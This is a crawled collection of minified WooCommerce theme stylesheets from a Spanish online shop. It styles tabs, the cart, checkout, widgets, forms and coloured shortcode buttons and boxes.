.ui-tabs .ui-tabs-nav li a {
display: block;
font-weight: bold;
padding: .53em 1em;
border: 1px solid #adb2bc;
}
.woocommerce_tabs ul.tabs li a:before,
.woocommerce-tabs ul.tabs li a:before,
.ui-tabs ul.tabs li a:before,
.woocommerce_tabs .ui-tabs-nav li a:before,
.woocommerce-tabs .ui-tabs-nav li a:before,
.ui-tabs .ui-tabs-nav li a:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
content: "²";
font-weight: normal;
}
.woocommerce_tabs ul.tabs li.active a,
.woocommerce-tabs ul.tabs li.active a,
.ui-tabs ul.tabs li.active a,
.woocommerce_tabs .ui-tabs-nav li.active a,
.woocommerce-tabs .ui-tabs-nav li.active a,
.ui-tabs .ui-tabs-nav li.active a {
border-color: #8b909a;
}
.woocommerce_tabs ul.tabs li.attributes_tab a:before,
.woocommerce-tabs ul.tabs li.attributes_tab a:before,
.ui-tabs ul.tabs li.attributes_tab a:before,
.woocommerce_tabs .ui-tabs-nav li.attributes_tab a:before,
.woocommerce-tabs .ui-tabs-nav li.attributes_tab a:before,
.ui-tabs .ui-tabs-nav li.attributes_tab a:before {
content: "³";
}
.woocommerce_tabs ul.tabs li.reviews_tab a:before,
.woocommerce-tabs ul.tabs li.reviews_tab a:before,
.ui-tabs ul.tabs li.reviews_tab a:before,
.woocommerce_tabs .ui-tabs-nav li.reviews_tab a:before,
.woocommerce-tabs .ui-tabs-nav li.reviews_tab a:before,
.ui-tabs .ui-tabs-nav li.reviews_tab a:before {
content: "e";
}
.woocommerce_tabs .panel,
.woocommerce-tabs .panel,
.ui-tabs .panel {
margin-bottom: 1.618em;
} table.cart .product-remove,
table.cart .product-thumbnail,
table.cart .product-price {
position: absolute;
left: -999em;
}
table.cart td .backorder_notification {
font-size: 0.8em;
}
table.cart td.product-remove {
padding-right: .5em;
}
table.cart td.actions .coupon {
text-align: left;
margin-bottom: 0;
}
table.cart td.actions .coupon label {
display: none;
}
table.cart td.actions .coupon #shareyourcart_button {
float: left;
clear: left;
margin-bottom: .618em;
}
table.cart td.actions .coupon .input-text,
table.cart td.actions .coupon .button {
width: 48%;
float: left;
}
table.cart td.actions .coupon .button {
float: right;
}
table.cart td.actions .button,
table.cart td.actions .checkout-button,
table.cart td.actions .input-text {
width: 100%;
display: block;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-bottom: .53em !important;
}
table.cart td.actions .checkout-button {
margin-bottom: 0 !important;
}
table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
display: inline-block;
}
table.cart img {
width: 3.631em;
height: auto;
}
ul#shipping_method {
list-style: none;
}
.cross-sells ul.products li img {
padding: 0;
border: 0;
background: 0;
} .woocommerce-checkout .type-page h1:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: "x";
}
.required {
border: 0;
color: #b85f56;
}
.checkout #shiptobilling {
float: none;
width: 100%;
}
.checkout #shiptobilling input[type="checkbox"] {
float: left;
margin-right: 1em;
}
.checkout #order_review {
background: #00309d;
padding: .618em;
-webkit-border-radius: 0.382em;
border-radius: 0.382em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
}
.checkout #order_review table {
background: #ffffff;
border: 1px solid #adb2bc;
border-bottom: 0;
box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.015);
-webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.015);
}
.checkout #order_review table tr td:first-child,
.checkout #order_review table tr th:first-child {
padding-left: 1em;
}
.checkout #order_review #payment ul {
border-bottom: 4px double #adb2bc;
}
.checkout #order_review #payment ul li {
list-style: none;
margin-bottom: 1em;
}
.checkout #order_review #payment ul li input[type="radio"] {
margin-right: 1em;
margin-top: .382em;
float: left;
box-shadow: 0 1px 0 0 #ffffff;
-webkit-box-shadow: 0 1px 0 0 #ffffff;
}
.checkout #order_review #payment ul li label {
font-weight: bold;
margin-bottom: .618em;
display: block;
}
.checkout #order_review #payment ul li label img {
float: right;
padding: 0;
border: 0;
}
.checkout #order_review #payment ul li .payment_box {
background: #fff;
padding: 1em;
-webkit-border-radius: 0.382em;
border-radius: 0.382em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
}
.checkout #order_review #payment ul li .payment_box p:last-child {
margin-bottom: 0;
}
.checkout #order_review #payment ul li .payment_box label {
font-size: 1em;
}
.checkout #order_review .form-row.place-order {
width: 100%;
margin-bottom: 0;
clear: both;
}
.checkout #order_review .form-row.place-order:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
.checkout #order_review .form-row.place-order .button {
font-size: 1.387em;
margin-bottom: .618em;
float: left;
}
.checkout #order_review .form-row.place-order .form-row.terms {
width: auto;
float: right;
margin-bottom: 0;
}
.checkout #order_review .form-row.place-order .form-row.terms label {
float: left;
margin-right: .618em;
}
.checkout .create-account {
clear: both;
}
.checkout .create-account p:first-child {
padding: .618em 1em .618em 2.618em;
margin-bottom: 1.618em;
background: #fff;
border: 1px solid #4d65a4;
border-left-width: .382em ;
position: relative;
font-weight: bold;
}
.checkout .create-account p:first-child:before {
font-family: 'WebSymbolsRegular';
content: "S";
display: block;
color: #4d65a4;
font-weight: normal;
position: absolute;
top: .618em;
font-size: 1em;
left: .857em;
}
ul.order_details {
clear: both;
border: 1px solid #adb2bc;
list-style: none;
padding-left: 1.618em;
position: relative;
}
ul.order_details:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
ul.order_details li {
padding: 1em 2em 1em 0;
margin-right: 2em;
float: left;
border-right: 1px solid #adb2bc;
text-transform: uppercase;
font-size: .857em;
color: #ffffff;
}
ul.order_details li strong {
display: block;
text-transform: none;
font-size: 1.387em;
color: #ffffff;
}
ul.order_details li:last-child {
border-right: 0;
}
ul.order_details:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-left: .618em;
font-weight: normal;
content: "/";
position: absolute;
top: .327em;
right: .618em;
font-size: 2.244em;
color: #84ac50;
} .widget ul li .count {
float: right;
}
.widget ul.product_list_widget li {
clear: both;
margin-bottom: .618em;
padding-bottom: .618em;
border-bottom: 1px dashed #adb2bc;
}
.widget ul.product_list_widget li:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
.widget ul.product_list_widget li a {
display: block;
}
.widget ul.product_list_widget li img {
float: right;
width: 2.244em;
height: auto;
margin-left: 1em;
-webkit-border-radius: 100%;
border-radius: 100%;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
}
.widget ul.product_list_widget li del {
opacity: 0.5;
filter: alpha(opacity=@opacity * 100);
}
.widget ul.product_list_widget li ins {
font-weight: bold;
text-decoration: none;
margin-left: .618em;
}
.widget ul.product_list_widget li:last-child {
border-bottom: 0;
}
.widget_woo_subscribe #connect {
background: none;
border: 0;
padding: 0;
}
.widget_price_filter .price_slider {
margin-bottom: 1em;
}
.widget_price_filter .price_slider_amount {
text-align: right;
line-height: 2.4em;
}
.widget_price_filter .price_slider_amount .button {
float: left;
}
.widget_price_filter .ui-slider {
position: relative;
text-align: left;
}
.widget_price_filter .ui-slider .ui-slider-handle {
position: absolute;
z-index: 2;
width: 1em;
height: 1em;
-webkit-border-radius: 1em;
border-radius: 1em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
cursor: pointer;
outline: none;
background: #fff;
border: 1px solid #00309d;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
margin-left: -1em;
}
.widget_price_filter .ui-slider .ui-slider-range {
position: absolute;
z-index: 1;
font-size: .7em;
display: block;
border: 0;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
-ms-transition: all ease-in-out 0.2s;
-o-transition: all ease-in-out 0.2s;
transition: all ease-in-out 0.2s;
background: #00309d;
-webkit-border-radius: 1em;
border-radius: 1em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
-webkit-border-radius: 1em;
border-radius: 1em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
background: #adb2bc;
}
.widget_price_filter .ui-slider-horizontal {
height: 1em;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
top: 0;
height: 100%;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
left: -1px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
right: -1px;
} #customer_login .col-1 h2:before,
#customer_login .col-2 h2:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
}
#customer_login .col-1 h2:before {
content: "x";
}
#customer_login .col-2 h2:before {
content: "U";
}
#customer_login .lost_password {
display: block;
margin-top: 1em;
}
ul.digital-downloads li {
clear: both;
list-style: none;
padding-bottom: .618em;
}
ul.digital-downloads li:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
ul.digital-downloads li .count {
float: right;
}
ul.digital-downloads li a:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: ";";
}
table.my_account_orders .button {
font-size: .857em;
} .shortcode-sticky {
background-color: #f6eeca;
background-image: -webkit-gradient(linear, left top, left bottom, from(#f6eeca), to(#faf5e0)); background-image: -webkit-linear-gradient(top, #f6eeca, #faf5e0); background-image: -moz-linear-gradient(top, #f6eeca, #faf5e0); background-image: -ms-linear-gradient(top, #f6eeca, #faf5e0); background-image: -o-linear-gradient(top, #f6eeca, #faf5e0); background-image: linear-gradient(to bottom, #f6eeca, #faf5e0);
padding: 1em 1.618em 2.65em 1.618em;
border-top: 1.618em solid #f2e8b5;
border-bottom: 1px solid #fcf7f2;
text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.6);
box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
-webkit-transform: rotate(1deg); -moz-transform: rotate(1deg); -ms-transform: rotate(1deg); -o-transform: rotate(1deg); transform: rotate(1deg);
zoom: 1;
font-family: 'Schoolbell', cursive;
margin: 1.618em;
font-size: 1.142em;
color: #554444;
max-width: 22em;
}
.shortcode-sticky a {
padding: 0 6px;
background: rgba(255, 255, 0, 0.1);
color: #443333;
}
.shortcode-sticky.left {
float: left;
}
.shortcode-sticky.right {
float: right;
}
.shortcode-sale {
padding: .618em 1em;
background: #00309d;
color: #fff;
margin-bottom: 2.618em;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
-webkit-border-radius: 0.202em;
border-radius: 0.202em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
clear: both;
font-weight: bold;
text-align: center;
}
.shortcode-sale:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: "R";
float: left;
}
.shortcode-sale:after {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-left: .618em;
font-weight: normal;
content: "R";
float: right;
}
.shortcode-sale a {
background: rgba(255, 255, 255, 0.1);
color: #fff;
padding: 3px 12px;
-webkit-border-radius: 20px;
border-radius: 20px;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
margin: 0 6px;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
-ms-transition: all ease-in-out 0.2s;
-o-transition: all ease-in-out 0.2s;
transition: all ease-in-out 0.2s;
}
.shortcode-sale a:hover {
background: rgba(255, 255, 255, 0.2);
color: #fff;
}    .form-row label {
display: block;
}
.form-row .input-text {
width: 100%;
}
input[type=text],
input.input-text,
textarea,
input.txt,
input[type=tel],
input[type=email] {
padding: .236em .5em;
border: 1px solid #898e98;
-webkit-border-radius: 0.125em;
border-radius: 0.125em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
font-size: 1em; line-height: 1.618em;
font-family: inherit; outline: none;
margin: 0 .327em;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-appearance: none;
width:100%;
}
input[type=text]:focus,
input.input-text:focus,
textarea:focus,
input.txt:focus,
input[type=tel]:focus,
input[type=email]:focus {
border-color: rgba(0, 48, 157, 0.8);
background: #fff;
-webkit-box-shadow: 0 0 0 0.327em rgba(0, 48, 157, 0.1), 0 0 0.202em rgba(0, 48, 157, 0.4);
box-shadow: 0 0 0 0.327em rgba(0, 48, 157, 0.1), 0 0 0.202em rgba(0, 48, 157, 0.4);
}
input[type=submit]:disabled{
cursor: not-allowed;
background-color: #898e98;
background-image: none;
}
small{
font-size:1.5rem;
}
small a{
color:#1141ae !important;
}
select{
width: 100%;
padding: .236em .5em;
border: 1px solid #898e98;
font-size: 1em;
line-height: 1.618em;
margin: 0 .327em;
border-radius: 0.125em;
height: 36px;
}
a.button,
a.comment-reply-link,
#commentform #submit,
.submit,
button.single_add_to_cart_button,
input[type=submit],
input.button,
button.button {
display: inline-block;
padding: .236em .857em;
color: white !important;
text-align: center;
text-decoration: none;
font-size: 1em; font-family: inherit; cursor: pointer; overflow: visible; width: auto; line-height: 1.618em;
margin: 0 .327em;
-webkit-font-smoothing: subpixel-antialiased;
font-weight: bold;
text-shadow: 0 1px 0 #00006a;
background-color: #1141ae;
background-image: -webkit-gradient(linear, left top, left bottom, from(#1141ae), to(#000e7b)); background-image: -webkit-linear-gradient(top, #1141ae, #000e7b); background-image: -moz-linear-gradient(top, #1141ae, #000e7b); background-image: -ms-linear-gradient(top, #1141ae, #000e7b); background-image: -o-linear-gradient(top, #1141ae, #000e7b); background-image: linear-gradient(to bottom, #1141ae, #000e7b);
border: 1px solid #000059;
-webkit-border-radius: 0.202em;
border-radius: 0.202em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
-webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #3363d0, inset 0 -1px #00006a;
box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #3363d0, inset 0 -1px #00006a;
}
a.button.alt,
a.comment-reply-link.alt,
#commentform #submit.alt,
.submit.alt,
button.single_add_to_cart_button.alt,
input[type=submit].alt,
input.button.alt,
button.button.alt,
a.button.checkout,
a.comment-reply-link.checkout,
#commentform #submit.checkout,
.submit.checkout,
button.single_add_to_cart_button.checkout,
input[type=submit].checkout,
input.button.checkout,
button.button.checkout {
background-color: #1141ae;
background-image: -webkit-gradient(linear, left top, left bottom, from(#1141ae), to(#000e7b)); background-image: -webkit-linear-gradient(top, #1141ae, #000e7b); background-image: -moz-linear-gradient(top, #1141ae, #000e7b); background-image: -ms-linear-gradient(top, #1141ae, #000e7b); background-image: -o-linear-gradient(top, #1141ae, #000e7b); background-image: linear-gradient(to bottom, #1141ae, #000e7b);
text-shadow: 0 1px 0 #00006a;
border: 1px solid #000059;
-webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #3363d0, inset 0 -1px #00006a;
box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #3363d0, inset 0 -1px #00006a;
}
a.button.alt:hover,
a.comment-reply-link.alt:hover,
#commentform #submit.alt:hover,
.submit.alt:hover,
button.single_add_to_cart_button.alt:hover,
input[type=submit].alt:hover,
input.button.alt:hover,
button.button.alt:hover,
a.button.checkout:hover,
a.comment-reply-link.checkout:hover,
#commentform #submit.checkout:hover,
.submit.checkout:hover,
button.single_add_to_cart_button.checkout:hover,
input[type=submit].checkout:hover,
input.button.checkout:hover,
button.button.checkout:hover {
background-color: #464646;
background-image: -webkit-gradient(linear, left top, left bottom, from(#464646), to(#242424)); background-image: -webkit-linear-gradient(top, #464646, #242424); background-image: -moz-linear-gradient(top, #464646, #242424); background-image: -ms-linear-gradient(top, #464646, #242424); background-image: -o-linear-gradient(top, #464646, #242424); background-image: linear-gradient(to bottom, #464646, #242424);
}
a.button.alt:active,
a.comment-reply-link.alt:active,
#commentform #submit.alt:active,
.submit.alt:active,
button.single_add_to_cart_button.alt:active,
input[type=submit].alt:active,
input.button.alt:active,
button.button.alt:active,
a.button.checkout:active,
a.comment-reply-link.checkout:active,
#commentform #submit.checkout:active,
.submit.checkout:active,
button.single_add_to_cart_button.checkout:active,
input[type=submit].checkout:active,
input.button.checkout:active,
button.button.checkout:active {
background-color: #242424;
background-image: -webkit-gradient(linear, left top, left bottom, from(#242424), to(#464646)); background-image: -webkit-linear-gradient(top, #242424, #464646); background-image: -moz-linear-gradient(top, #242424, #464646); background-image: -ms-linear-gradient(top, #242424, #464646); background-image: -o-linear-gradient(top, #242424, #464646); background-image: linear-gradient(to bottom, #242424, #464646);
}
a.button.large,
a.comment-reply-link.large,
#commentform #submit.large,
.submit.large,
button.single_add_to_cart_button.large,
input[type=submit].large,
input.button.large,
button.button.large {
font-size: 1.387em;
}
a.button.small,
a.comment-reply-link.small,
#commentform #submit.small,
.submit.small,
button.single_add_to_cart_button.small,
input[type=submit].small,
input.button.small,
button.button.small {
font-size: .857em;
}
a.button:hover,
a.comment-reply-link:hover,
#commentform #submit:hover,
.submit:hover,
button.single_add_to_cart_button:hover,
input[type=submit]:hover,
input.button:hover,
button.button:hover {
color: #8c807d !important;
text-decoration: none;
background-color: #1141ae;
background-image: -webkit-gradient(linear, left top, left bottom, from(#1141ae), to(#001f8c)); background-image: -webkit-linear-gradient(top, #1141ae, #001f8c); background-image: -moz-linear-gradient(top, #1141ae, #001f8c); background-image: -ms-linear-gradient(top, #1141ae, #001f8c); background-image: -o-linear-gradient(top, #1141ae, #001f8c); background-image: linear-gradient(to bottom, #1141ae, #001f8c);
}
a.button:active,
a.comment-reply-link:active,
#commentform #submit:active,
.submit:active,
button.single_add_to_cart_button:active,
input[type=submit]:active,
input.button:active,
button.button:active {
background-color: #001f8c;
background-image: -webkit-gradient(linear, left top, left bottom, from(#001f8c), to(#1141ae)); background-image: -webkit-linear-gradient(top, #001f8c, #1141ae); background-image: -moz-linear-gradient(top, #001f8c, #1141ae); background-image: -ms-linear-gradient(top, #001f8c, #1141ae); background-image: -o-linear-gradient(top, #001f8c, #1141ae); background-image: linear-gradient(to bottom, #001f8c, #1141ae);
-webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), inset 0 1px 2px rgba(0, 0, 0, 0.2);
box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), inset 0 1px 2px rgba(0, 0, 0, 0.2);
}
a.remove {
font-family: 'WebSymbolsRegular';
} ul.gform_fields li {
list-style: none;
}
.gfield {
margin-bottom: 1.618em;
}
.gfield_label {
width: 100%;
font-weight: bold;
margin-bottom: .618em;
display: block;
}
.gfield_required {
color: red;
}
.ginput_container {
clear: both;
margin-bottom: 1.618em;
}
.ginput_container:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
.ginput_container label {
display: block;
}
.ginput_container input[type=text],
.ginput_container textarea {
width: 100%;
}
.ginput_container .ginput_left,
.ginput_container .ginput_right,
.ginput_container .ginput_full {
margin-bottom: 1em;
display: block;
}
.ginput_container .ginput_left label,
.ginput_container .ginput_right label,
.ginput_container .ginput_full label {
font-size: .875em;
}
.ginput_container .ginput_left,
.ginput_container .ginput_right {
width: 48%;
float: left;
clear: left;
}
.ginput_container .ginput_right {
float: right;
clear: none;
}
.ginput_container .gfield_checkbox input,
.ginput_container .gfield_radio input {
float: left;
}
img.ui-datepicker-trigger {
border: 0;
padding: 0;
} .ie8 .widget_woo_blogauthorinfo .avatar {
width: auto;
}
.ie8 #top select {
display: none !important;
}
.aviso-privacidad{
padding-bottom: 1rem !important;
}
.color--white,
.color--white:hover{
color:#fff !important;
text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://almacenelprincipe.com/wp-content/cache/wpfc-minified/jpt9f5ac/88bo8.css
body_size: 3334
content:
p.woo-sc-box, div.woo-sc-box {margin:1em 0 1.5em 0; padding:9px 10px 9px 50px; border-width:1px 0 1px 0; border-style:solid;color:#555;text-shadow:none;}
.woo-sc-box.none {border-width:0;}
.woo-sc-box.full {border-width:1px;}
.woo-sc-box.medium {padding:18px 20px 18px 50px; font-size:1.1em;}
.woo-sc-box.large {padding:25px 27px 25px 50px; font-size:1.2em; }
.woo-sc-box.rounded { -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; }
.woo-sc-box.alert { border-color:#f0baa2; background:#ffd9c8 url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-alert.png) no-repeat 20px 45%; }
.woo-sc-box.download { border-color:#d4ebaf; background:#edfcd5 url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-download.png) no-repeat 20px 45%; }
.woo-sc-box.tick { border-color:#d4ebaf; background:#edfcd5 url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-tick.png) no-repeat 20px 45%; }
.woo-sc-box.info { border-color:#ccc; background:#eee url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-info.png) no-repeat 20px 45%; }
.woo-sc-box.note { border-color:#efe3ae; background:#fef6d2 url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-note.png) no-repeat 20px 45%; }
.woo-sc-box.normal { border-color:#ccc; background:#eee; padding:9px 15px;}   a.woo-sc-button {
font-family: sans-serif;
display: inline-block;
line-height: 1em;
padding: 6px 13px;
margin:0 .6em 1.5em 0;
border: 1px solid #4081af;
border-bottom-color: #20559a;
color: white !important;
text-align: center;
text-shadow: 0 -1px 0 hsla(0,0%,0%,.3);
text-decoration: none !important; -webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px; background-color: #237fd7; background: -webkit-gradient(
linear,
left top,
left bottom,
color-stop(.2, #52a8e8),
color-stop(1, #2e76cf)
);
background: -moz-linear-gradient(
center top,
#52a8e8 20%,
#2e76cf 100%
); -webkit-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) ,
inset 0 0 2px hsla(0,100%,100%,.3) ,
0 1px 2px hsla(0, 0%, 0%, .29) ;
-moz-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) ,
inset 0 0 2px hsla(0,100%,100%,.3) ,
0 1px 2px hsla(0, 0%, 0%, .29) ;
box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) ,
inset 0 0 2px hsla(0,100%,100%,.3) ,
0 1px 2px hsla(0, 0%, 0%, .29) ;
}
a.woo-sc-button.small { padding:2px 10px; font-size:0.9em;}
a.woo-sc-button.large { padding:7px 16px; font-size:1.4em;}
a.woo-sc-button.xl { padding:9px 20px; font-size:1.8em;}
a.woo-sc-button:hover,
a.woo-sc-button.hover,
a.woo-sc-button.active {
text-decoration: none !important; background: #0073d2; background: -webkit-gradient(
linear,
left top,
left bottom,
color-stop(.2, #3e9ee5),
color-stop(1, #1666ca)
);
background: -moz-linear-gradient(
center top,
#3e9ee5 20%,
#1666ca 100%
);
}
a.woo-sc-button:active,
a.woo-sc-button.active  {
border-color: #20559a; -webkit-box-shadow: inset 0 0 7px hsla(0,0%,0%,.3) ,
0 1px 0 hsla(0, 100%, 100%, 1) ;
-moz-box-shadow: inset 0 0 7px hsla(0,0%,0%,.3) ,
0 1px 0 hsla(0, 100%, 100%, 1) ;
box-shadow: inset 0 0 7px hsla(0,0%,0%,.3) ,
0 1px 0 hsla(0, 100%, 100%, 1) ;
}
a.woo-sc-button.dark span { color:#555; text-shadow:0 1px #fff;}
a.woo-sc-button.custom:hover { opacity:0.85; }
a.woo-sc-button span { line-height:1.2em; min-height: 16px; }
a.woo-sc-button span.woo-info { background:url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-info.png) no-repeat 0 45%; padding-left:25px; display:block; }
a.woo-sc-button span.woo-download { background:url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-download.png) no-repeat 0 45%; padding-left:25px; display:block; }
a.woo-sc-button span.woo-tick { background:url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-tick.png) no-repeat 0 45%; padding-left:25px; display:block; }
a.woo-sc-button span.woo-note { background:url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-note.png) no-repeat 0 45%; padding-left:25px; display:block; }
a.woo-sc-button span.woo-alert { background:url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-alert.png) no-repeat 0 45%; padding-left:25px; display:block; }
a.woo-sc-button.red {
border-color: #af4040; border-bottom-color: #9a2020; background-color: #d72323;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e85252),color-stop(1, #cf2e2e));
background: -moz-linear-gradient(center top,#e85252 20%,#cf2e2e 100%);
}
a.woo-sc-button.red:hover {
background: #d20000;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e53e3e),color-stop(1, #ca1616));
background: -moz-linear-gradient(center top,#e53e3e 20%,#ca1616 100%);
}
a.woo-sc-button.orange {
border-color: #af7440; border-bottom-color: #9a5420; background-color: #d76b23;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e88e52),color-stop(1, #cf6e2e));
background: -moz-linear-gradient(center top,#e88e52 20%,#cf6e2e 100%);
}
a.woo-sc-button.orange:hover {
background: #d25e00;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e57d3e),color-stop(1, #ca5116));
background: -moz-linear-gradient(center top,#e57d3e 20%,#ca5116 100%);
}
a.woo-sc-button.green {
border-color: #87bf00; border-bottom-color: #7ca122; background-color: #8dc11e;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #ace53e),color-stop(1, #8dca16));
background: -moz-linear-gradient(center top,#ace53e 20%,#6bca16 100%);
}
a.woo-sc-button.green:hover {
background: #87c000;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #a0d53a),color-stop(1, #60b513));
background: -moz-linear-gradient(center top,#a0d53a 20%,#60b513 100%);
}
a.woo-sc-button.aqua {
border-color: #40af96; border-bottom-color: #209a82; background-color: #23d7af;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #52e8c6),color-stop(1, #2ecfab));
background: -moz-linear-gradient(center top,#52e8c6 20%,#2ecfab 100%);
}
a.woo-sc-button.aqua:hover {
background: #00d2a8;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #3ee5c0),color-stop(1, #16ca9e));
background: -moz-linear-gradient(center top,#3ee5c0 20%,#16ca9e 100%);
}
a.woo-sc-button.teal {
border-color: #23a6d6; border-bottom-color: #20799a; background-color: #23abd7;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #52c3e8),color-stop(1, #2eabcf));
background: -moz-linear-gradient(center top,#52c3e8 20%,#2eabcf 100%);
}
a.woo-sc-button.teal:hover {
background: #009ed2;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #3ebce5),color-stop(1, #16a2ca));
background: -moz-linear-gradient(center top,#3ebce5 20%,#16a2ca 100%);
}
a.woo-sc-button.purple {
border-color: #234dd6; border-bottom-color: #20489a; background-color: #2356d7;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #526ee8),color-stop(1, #2e58cf));
background: -moz-linear-gradient(center top,#526ee8 20%,#2e58cf 100%);
}
a.woo-sc-button.purple:hover {
background: #0036d2;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #3e5ae5),color-stop(1, #1638ca));
background: -moz-linear-gradient(center top,#3e5ae5 20%,#1638ca 100%);
}
a.woo-sc-button.pink {
border-color: #d623cb; border-bottom-color: #9a2096; background-color: #d723d5;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e852e6),color-stop(1, #cd2ecf));
background: -moz-linear-gradient(center top,#e852e6 20%,#cd2ecf 100%);
}
a.woo-sc-button.pink:hover {
background: #bc00d2;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c83ee5),color-stop(1, #ae16ca));
background: -moz-linear-gradient(center top,#c83ee5 20%,#ae16ca 100%);
}
a.woo-sc-button.silver {
color: #444 !important;
text-shadow:0 1px #fff;
border-color: #bbb; border-bottom-color: #999; background-color: #d8d8d8;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e9e9e9),color-stop(1, #ccc));
background: -moz-linear-gradient(center top,#e9e9e9 20%,#ccc 100%);
}
a.woo-sc-button.silver:hover {
background: #ccc;
background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e0e0e0),color-stop(1, #bebebe));
background: -moz-linear-gradient(center top,#e0e0e0 20%,#bebebe 100%);
}   .twocol-one{width:48%;}
.threecol-one{width:30.66%;}
.threecol-two{width:65.33%;}
.fourcol-one{width:22%;}
.fourcol-two{width:48%;}
.fourcol-three{width:74%;}
.fivecol-one{width:16.8%;}
.fivecol-two{width:37.6%;}
.fivecol-three{width:58.4%;}
.fivecol-four{width:78.4%;}
.sixcol-one{width:13.33%;}
.sixcol-two{width:30.66%;}
.sixcol-three{width:47.99%;}
.sixcol-four{width:65.33%;}
.sixcol-five{width:82.67%;}
.twocol-one,.threecol-one,.threecol-two,.fourcol-one,.fourcol-two,.fourcol-three,.fivecol-one,.fivecol-two,.fivecol-three,.fivecol-four,.sixcol-one,.sixcol-two,.sixcol-three,.sixcol-four,.sixcol-five{float:left;margin-right:4%;margin-bottom:4%;position:relative;}
